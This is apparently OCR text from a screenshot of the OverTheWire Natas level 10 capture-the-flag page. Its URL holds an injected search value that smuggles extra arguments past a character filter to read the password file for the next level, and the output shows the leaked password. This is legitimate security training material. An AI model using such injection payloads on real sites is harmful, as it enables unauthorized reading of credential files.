 Not secure | natas10.natas.labs.overthewire.org/?needle=c%20/etc/natas_webpass/natas11%20%23&su...
ABP
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode